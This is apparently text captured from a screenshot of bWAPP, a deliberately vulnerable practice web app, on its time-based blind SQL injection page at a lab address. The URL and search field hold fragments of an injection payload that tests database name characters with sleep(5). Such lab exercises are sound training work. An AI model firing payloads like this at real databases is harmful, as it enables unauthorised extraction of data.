 bWAPP - SQL Injection
Not secure 10.1.1.39/bWAPP/sqli_15.php?title=iron+man%27+AND+substring%28database%28%29%2
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Time-Based /
Search for a movie LIMIT 3,1),1,1) = 'u' AND sleep(5)-- - Search
The result will be sent by e-mail...